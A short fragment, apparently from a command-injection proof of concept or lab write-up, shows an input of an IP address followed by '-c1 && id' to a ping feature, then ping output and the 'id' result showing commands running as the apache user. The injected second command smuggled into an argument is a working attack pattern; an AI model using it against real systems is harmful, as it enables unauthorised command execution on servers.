 192.168.29.241 -c1 && id
PING 192.168.29.241 (192.168.29.241) 56(84) bytes of data.
64 bytes from 192.168.29.241: icmp_seq=0 ttl=64 time=0.574 ms
--- 192.168.29.241 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.574/0.574/0.574/0.000 ms, pipe 2
uid=48(apache) gid=48(apache) groups=48(apache)